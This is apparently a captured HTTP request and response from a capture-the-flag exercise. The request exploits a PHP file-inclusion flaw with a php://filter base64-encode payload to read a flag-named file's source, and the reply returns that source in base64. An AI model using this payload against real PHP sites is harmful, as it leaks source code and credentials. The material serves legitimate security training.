 Go
Cancel
<
>
Target: http://47.52.152.93:20000
?
Request
Raw
Params
Headers
Hex
GET
/////user.php?page=php://filter/convert.base64-encode/resource=fff
fllllaaaaggg HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:03:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html
PD9waHAKaWYgKEZMQUdfU0lHICE9IDEpewogICAgZGllKCJ5b3UgY2FuIG5vdCB2aXNpdCBpdCBkaXJlY3RseSIpOwp9ZWxzZSB7Ci
AgICBlY2hvICJ5b3UgY2FuIGZpbmQgc3RoIGluIG00YWFhbm5uZ2dnZWVlIjsKfQo/Pg==